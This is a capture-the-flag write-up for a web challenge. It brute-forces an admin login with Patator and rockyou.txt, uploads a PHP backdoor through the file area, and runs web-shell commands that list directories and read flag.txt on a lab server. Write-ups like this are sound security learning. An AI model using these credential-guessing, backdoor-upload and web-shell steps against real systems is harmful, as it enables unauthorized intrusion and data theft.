MapOs - I just overheard a conversation from the company next door to MapOs and found out that their main system is being updated due to 2 bugs. One of them is related to authentication, but I don't know nothing about the other one besides the fact that it could lead an attacker to gain access to their main server.
Being such a good hacker as you are, take a look over there. There's a file in their server with the flag.
PROTIP: begin with admin@admin.com
- Container for this chall is restarted every 3h. In other words, your entire effort should be done in less than 3h from last restart.
Solved by 7 Teams Created by @h4kboot
Solution
Following the protip: admin@admin.com and no anti-csrf protection, i launchd a bruteforce using my Patator script w/ rockyou.txt
Note this rule: quit:fgrep!="Disallowed Key Characters.",fgrep!='esult":false'
Patator will quit if http result does not contain "Disallowed Key Characters." and "esult":false" (This means that we found the password, or something unexpected happened that we should treat in the script)

It works,
i've used 2 threads, so I had to test the last 4 passwords.. now im logged on panel, tried ZAP scanner to fuzz common flaws.. but nothing found.. just some absense of csrf tokens..
So I decided to take a look at the functions available in the system..

At Configurações/Cadastrar Dados do Emitente is possible to send files, let's see if we can send any kind of file..
Wrote a simple php backdoor..
tried to upload.. back.php and back.jpg.php...


nop.. seems filtered properly..
But the Arquivos (Files) area allows you to list files on the system.. and after some research discovered that it is possible to give admin user permission to send files and this enables the Adicionar Arquivo button.


ok, the backdoor is planted, now click on print icon to discover his url and have fun w/ your shell commands..

view-source:http://54.175.35.248:8008/assets/arquivos/26-12-2016/2ce1f54098a72b3c3224181c8683bd66.php?cmd=uname -a

view-source:http://54.175.35.248:8008/assets/arquivos/26-12-2016/2ce1f54098a72b3c3224181c8683bd66.php?cmd=ls -la ../../../../../
view-source:http://54.175.35.248:8008/assets/arquivos/26-12-2016/2ce1f54098a72b3c3224181c8683bd66.php?cmd=cat ../../../../../flag.txt

Flag: 3DS{CENSORED}
Done!
 intrd has spoken
intrd has spoken